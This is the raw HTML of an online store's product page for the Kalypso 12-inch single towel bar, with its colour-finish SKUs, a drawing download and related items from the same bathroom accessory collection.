id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.virta.ca/" title="Return to Home"> <i class="fa fa-home"></i> </a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.virta.ca/65-bathroom-accessories" title="Bathroom Accessories" ><span itemprop="title">Bathroom Accessories</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.virta.ca/66-bathroom-accessory-collections" title="Bathroom Accessory Collections" ><span itemprop="title">Bathroom Accessory Collections</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.virta.ca/71-kalypso" title="Kalypso" ><span itemprop="title">Kalypso</span></a></span><span class="navigation-pipe">></span>Kalypso 12" Single Towel Bar</span></div><div id="slider_row" class="row"></div><div class="row"><div class="large-left col-sm-12"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.virta.ca/kalypso/267-kalypso-12-single-towel-bar.html"><div class="primary_block row"><div class="pb-left-column col-sm-6 col-md-6 col-lg-8"><div id="image-block" class="clearfix is_caroucel"> <span id="view_full_size"> <a class="jqzoom" title="Kalypso 12&quot; Single Towel Bar" rel="gal1" href="https://www.virta.ca/2411-tm_thickbox_default/kalypso-12-single-towel-bar.jpg"> <img itemprop="image" src="https://www.virta.ca/2411-tm_large_default/kalypso-12-single-towel-bar.jpg" title="Kalypso 12&quot; Single Towel Bar" alt="Kalypso 12&quot; Single Towel Bar"/> </a> </span></div><div id="views_block" class="clearfix"> <a id="view_scroll_left" class="" title="Other views" href="javascript:{}"> Previous </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2411"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.virta.ca/2411-tm_large_default/kalypso-12-single-towel-bar.jpg',largeimage: 'https://www.virta.ca/2411-tm_thickbox_default/kalypso-12-single-towel-bar.jpg'}" title="Kalypso 12&quot; Single Towel Bar"> <img class="img-responsive" id="thumb_2411" src="https://www.virta.ca/2411-tm_cart_default/kalypso-12-single-towel-bar.jpg" alt="Kalypso 12&quot; Single Towel Bar" title="Kalypso 12&quot; Single Towel Bar" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_2410" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.virta.ca/2410-tm_large_default/kalypso-12-single-towel-bar.jpg',largeimage: 'https://www.virta.ca/2410-tm_thickbox_default/kalypso-12-single-towel-bar.jpg'}" title="Kalypso 12&quot; Single Towel Bar"> <img class="img-responsive" id="thumb_2410" src="https://www.virta.ca/2410-tm_cart_default/kalypso-12-single-towel-bar.jpg" alt="Kalypso 12&quot; Single Towel Bar" title="Kalypso 12&quot; Single Towel Bar" height="80" width="80" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Other views" href="javascript:{}"> Next </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.virta.ca/kalypso/267-kalypso-12-single-towel-bar.html" data-id="resetImages"> <i class="fa fa-repeat"></i> Display all pictures </a> </span></p></div><div class="pb-right-column col-sm-6 col-md-6 col-lg-4"><div class="product-info-line"><p id="product_reference"> <label>Reference: </label> <span class="editable" itemprop="sku" content="KAL-191001-12">KAL-191001-12</span></p></div><h1 itemprop="name">Kalypso 12&quot; Single Towel Bar</h1><div class="product-info-line"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div><form id="buy_block" action="https://www.virta.ca/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="c9fa56fb31fd0299ba181e9e3faf2f2c" /> <input type="hidden" name="id_product" value="267" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div class="product_attributes clearfix"><div class="clearfix"><div id="add_to_cart_product_page_button" class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-default ajax_add_to_cart_product_button"> <span>Add to cart</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"></div></div></form><div class="extra-right"><p class="socialsharing_product no-print"> <button data-type="twitter" type="button" class="btn btn-twitter social-sharing"> <i class="fa fa-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-facebook social-sharing"> <i class="fa fa-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-google-plus social-sharing"> <i class="fa fa-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-pinterest social-sharing"> <i class="fa fa-pinterest"></i> </button></p></div><ul id="usefull_link_block" class="clearfix no-print"></ul></div></div><div class="clearfix product-information"><ul class="product-info-tabs nav nav-stacked col-sm-3 col-md-3 col-lg-3"><li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">More info</a></li><li class="product-attachments-tab"><a data-toggle="tab" href="#product-attachments-tab-content">View Drawing</a></li></ul><div class="tab-content col-sm-9 col-md-9 col-lg-9"><div id="product-description-tab-content" class="product-description-tab-content tab-pane"><div class="rte"><h1>Kalypso 12" Single Towel Bar</h1><p>Distinguished by its sharp proportions and distinctive lines, Kalypso incorporates art and engineering to create a minimalist, yet stylishly modern look. The well-proportioned geometric design adds an effortlessly chic touch to your modern sanctuary.</p><p>KAL-191001-12-CH Chrome<br /> KAL-191001-12-MB Matte Black<br />KAL-191001-12-BN Brushed Nickel<br />KAL-191001-12-PN Polished Nickel<br /><a href="https://www.virta.ca/index.php?controller=attachment&amp;id_attachment=184"><strong>All Other Colours</strong></a></p></div></div><div id="product-attachments-tab-content" class="product-attachments-tab-content tab-pane"><div class="row"><div class="col-lg-4"><h4> <a href="https://www.virta.ca/index.php?controller=attachment&amp;id_attachment=547">KAL-191001</a></h4><p class="text-muted"></p> <a class="btn btn-default btn-sm" href="https://www.virta.ca/index.php?controller=attachment&amp;id_attachment=547"> <i class="fa fa-download"></i> Download (131.02k) </a></div></div></div></div></div> <section class="page-product-box"> </section> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 13 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://www.virta.ca/kalypso/268-kalypso-18-single-towel-bar.html" class="lnk_img product-image" title="Kalypso 18&quot; Single Towel Bar"><img src="https://www.virta.ca/2413-tm_home_default/kalypso-18-single-towel-bar.jpg" alt="Kalypso 18&quot; Single Towel Bar" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/268-kalypso-18-single-towel-bar.html" title="Kalypso 18&quot; Single Towel Bar">Kalypso 18&quot; Single Towel Bar</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/269-kalypso-24-double-towel-bar.html" class="lnk_img product-image" title="Kalypso 24&quot; Double Towel Bar"><img src="https://www.virta.ca/3481-tm_home_default/kalypso-24-double-towel-bar.jpg" alt="Kalypso 24&quot; Double Towel Bar" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/269-kalypso-24-double-towel-bar.html" title="Kalypso 24&quot; Double Towel Bar">Kalypso 24&quot; Double Towel Bar</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/270-kalypso-24-single-towel-bar.html" class="lnk_img product-image" title="Kalypso 24&quot; Single Towel Bar"><img src="https://www.virta.ca/3479-tm_home_default/kalypso-24-single-towel-bar.jpg" alt="Kalypso 24&quot; Single Towel Bar" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/270-kalypso-24-single-towel-bar.html" title="Kalypso 24&quot; Single Towel Bar">Kalypso 24&quot; Single Towel Bar</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/271-kalypso-30-single-towel-bar.html" class="lnk_img product-image" title="Kalypso 30&quot; Single Towel Bar"><img src="https://www.virta.ca/2421-tm_home_default/kalypso-30-single-towel-bar.jpg" alt="Kalypso 30&quot; Single Towel Bar" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/271-kalypso-30-single-towel-bar.html" title="Kalypso 30&quot; Single Towel Bar">Kalypso 30&quot; Single Towel Bar</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/272-kalypso-double-bath-towel-shelf.html" class="lnk_img product-image" title="Kalypso Double Bath Towel Shelf"><img src="https://www.virta.ca/3480-tm_home_default/kalypso-double-bath-towel-shelf.jpg" alt="Kalypso Double Bath Towel Shelf" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/272-kalypso-double-bath-towel-shelf.html" title="Kalypso Double Bath Towel Shelf">Kalypso Double Bath Towel Shelf</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/273-kalypso-robe-hook.html" class="lnk_img product-image" title="Kalypso Robe Hook"><img src="https://www.virta.ca/3482-tm_home_default/kalypso-robe-hook.jpg" alt="Kalypso Robe Hook" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/273-kalypso-robe-hook.html" title="Kalypso Robe Hook">Kalypso Robe Hook</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/274-kalypso-single-bath-towel-shelf.html" class="lnk_img product-image" title="Kalypso Single Bath Towel Shelf"><img src="https://www.virta.ca/2430-tm_home_default/kalypso-single-bath-towel-shelf.jpg" alt="Kalypso Single Bath Towel Shelf" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/274-kalypso-single-bath-towel-shelf.html" title="Kalypso Single Bath Towel Shelf">Kalypso Single Bath Towel Shelf</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/275-kalypso-single-glass-shelf.html" class="lnk_img product-image" title="Kalypso Single Glass Shelf"><img src="https://www.virta.ca/3484-tm_home_default/kalypso-single-glass-shelf.jpg" alt="Kalypso Single Glass Shelf" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/275-kalypso-single-glass-shelf.html" title="Kalypso Single Glass Shelf">Kalypso Single Glass Shelf</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/276-kalypso-soap-dish-holder.html" class="lnk_img product-image" title="Kalypso Soap Dish Holder"><img src="https://www.virta.ca/3485-tm_home_default/kalypso-soap-dish-holder.jpg" alt="Kalypso Soap Dish Holder" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/276-kalypso-soap-dish-holder.html" title="Kalypso Soap Dish Holder">Kalypso Soap Dish Holder</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/277-kalypso-straight-towel-ring.html" class="lnk_img product-image" title="Kalypso Straight Towel Ring"><img src="https://www.virta.ca/3490-tm_home_default/kalypso-straight-towel-ring.jpg" alt="Kalypso Straight Towel Ring" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/277-kalypso-straight-towel-ring.html" title="Kalypso Straight Towel Ring">Kalypso Straight Towel Ring</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/278-kalypso-toilet-brush-holder.html" class="lnk_img product-image" title="Kalypso Toilet Brush Holder"><img src="https://www.virta.ca/3487-tm_home_default/kalypso-toilet-brush-holder.jpg" alt="Kalypso Toilet Brush Holder" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/278-kalypso-toilet-brush-holder.html" title="Kalypso Toilet Brush Holder">Kalypso Toilet Brush Holder</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/279-kalypso-toilet-paper-holder.html" class="lnk_img product-image" title="Kalypso Toilet Paper Holder"><img src="https://www.virta.ca/2445-tm_home_default/kalypso-toilet-paper-holder.jpg" alt="Kalypso Toilet Paper Holder" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/279-kalypso-toilet-paper-holder.html" title="Kalypso Toilet Paper Holder">Kalypso Toilet Paper Holder</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/kalypso/280-kalypso-towel-ring.html" class="lnk_img product-image" title="Kalypso Towel Ring"><img src="https://www.virta.ca/3489-tm_home_default/kalypso-towel-ring.jpg" alt="Kalypso Towel Ring" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/kalypso/280-kalypso-towel-ring.html" title="Kalypso Towel Ring">Kalypso Towel Ring</a></h5><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section>  </div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-2"><h4> <a href="https://www.virta.ca/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="/content/7-warranty" title="Product Warranty" rel="nofollow">Product Warranty</a></li></li><li><a href="/index.php?controller=attachment?id_attachment=358" title="Dealer Selling Tools - Vanities" rel="nofollow">Dealer Selling Tools - Vanities</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-2"><div><h4>Contact us</h4><ul class="toggle-footer"><li> Virta</li><li> Tel: <span>(416) 242-0000</span></li><li><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%76%69%72%74%61.%63%61" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x76;&#x69;&#x72;&#x74;&#x61;&#x2e;&#x63;&#x61;</a></span></li></ul></div> </section><section id="social_block" class="col-xs-12 col-sm-4"><ul><li class="facebook"> <a target="_blank" href="https://www.facebook.com/Virta.ca/" title="Facebook"> <span>Facebook</span> </a></li><li class="twitter"> <a target="_blank" href="https://twitter.com/virta_bath" title="Twitter"> <span>Twitter</span> </a></li><li class="youtube"> <a target="_blank" href="https://www.youtube.com/channel/UCz6jI4BGhG4kuhexuV87b5A" title="Youtube"> <span>Youtube</span> </a></li><li class="pinterest"> <a target="_blank" href="https://www.pinterest.com/virta_bath/" title="Pinterest"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/virta_bath/"> <span>Instagram</span> </a></li></ul><h4>Follow us</h4> </section><div class="clearfix"></div> </div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var PS_CATALOG_MODE=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.virta.ca/';var baseUri='https://www.virta.ca/';var contentOnly=false;var currency={"id":1,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=1;var currencyRate=1;var currencySign='$';var currentDate='2026-01-18 01:27:32';var customerGroupWithoutTax=true;var customizationFields=false;var default_eco_tax=0;var displayList=false;var displayPrice=1;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var groupReduction=0;var group_reduction=0;var idDefaultImage=2411;var id_lang=1;var id_product=267;var img_prod_dir='https://www.virta.ca/img/p/';var img_ps_dir='https://www.virta.ca/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=true;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productColumns='1';var productHasAttributes=false;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='KAL-191001-12';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='https://www.virta.ca/search';var search_url_local='https://www.virta.ca/module/tmsearch/search';var sharing_img='https://www.virta.ca/2411/kalypso-12-single-towel-bar.jpg';var sharing_name='Kalypso 12" Single Towel Bar';var sharing_url='https://www.virta.ca/kalypso/267-kalypso-12-single-towel-bar.html';var specific_currency=false;var specific_price=0;var static_token='c9fa56fb31fd0299ba181e9e3faf2f2c';var stock_management=1;var taxRate=0;var tmsearch_description=false;var tmsearch_height=180;var tmsearch_image=true;var tmsearch_limit=true;var tmsearch_limit_num=3;var tmsearch_manufacturer=true;var tmsearch_price=false;var tmsearch_reference=true;var tmsearch_scroll=false;var token='c9fa56fb31fd0299ba181e9e3faf2f2c';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.virta.ca/themes/theme1300/cache/v_43_83df20ff919d9cab287ecc639f46723a.js"></script> <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true&key=AIzaSyDplFCo980oFxJ4R1yRFWEctghUO8kRD1Q&amp;region=CA"></script> <script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','G-5VMSJVWZKP','auto');ga('require','ec');;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('USD');MBG.addProductDetailView({"id":267,"name":"\"Kalypso 12\\\" Single Towel Bar\"","category":"\"kalypso\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"0.00"});});;ga('send','pageview');/* ]]> */</script></body></html>